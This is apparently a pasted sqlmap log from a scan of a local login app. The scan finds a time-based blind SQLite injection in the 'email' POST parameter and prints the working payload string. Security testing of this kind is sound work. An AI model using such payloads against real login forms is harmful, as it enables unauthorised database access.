 [11:20:08] [INFO] testing 'Generic inline queries'
[11:20:08] [INFO] testing 'SQLite inline queries'
[11:20:09] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query - comment)'
[11:20:10] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query)'
[11:20:12] [INFO] testing 'SQLite > 2.0 AND time-based blind (heavy query)'
[11:20:14] [INFO] testing 'SQLite > 2.0 OR time-based blind (heavy query)'
[11:20:40] [INFO] POST parameter 'password' appears to be 'SQLite > 2.0 OR time-based blind (heavy query)' injectable
[11:20:40] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:20:40] [INFO] checking if the injection point on POST parameter 'password' is a false positive
[11:20:41] [CRITICAL] connection was forcibly closed by the target URL
[11:20:41] [CRITICAL] connection was forcibly closed by the target URL
got a 302 redirect to 'http://127.0.0.1:5000/dashboard'. Do you want to follow? [Y/n] n
[11:20:48] [WARNING] false positive or unexploitable injection point detected
[11:20:48] [WARNING] POST parameter 'password' does not seem to be injectable
sqlmap identified the following injection point(s) with a total of 278 HTTP(s) requests:
---
Parameter: email (POST)
    Type: time-based blind
    Title: SQLite > 2.0 AND time-based blind (heavy query)
    Payload: email=root@gmail.com'||(SELECT CHAR(89,88,82,105) WHERE 4916=4916 AND 5438=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2)))))||'&password=test
---
[11:20:48] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[11:20:48] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 78 times
[11:20:48] [INFO] fetched data logged to text files under 'C:\Users\hp 840 G5\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 11:20:48 /2023-05-13/